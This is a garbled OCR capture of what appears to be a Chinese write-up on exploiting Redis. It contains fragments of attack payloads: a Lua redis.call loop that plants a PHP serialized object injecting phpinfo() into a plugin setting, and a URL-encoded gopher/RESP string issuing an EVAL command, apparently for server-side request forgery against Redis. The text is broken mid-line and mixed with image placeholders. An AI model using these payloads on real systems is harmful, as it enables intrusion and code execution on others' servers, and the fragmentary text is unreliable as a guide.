
功攻击的前提是 Redis
一项为空：
s/img/rId25.jpg)
i,v in ipairs(t) do redis.call(‘set’, v, ‘a:2:{s:6:\”output\”;a:1:{s:4:\”
/.*/\”;}s:7:\”replace\”;a:1:{s:7:\”plugins\”;s:9:\”phpinfo()\”;}}}s:13:\”
s/img/rId26.jpg)
her 的形式：
44%0d%0aeval%0d%0a%24264%0d%0alocal%20t%3Dredis.call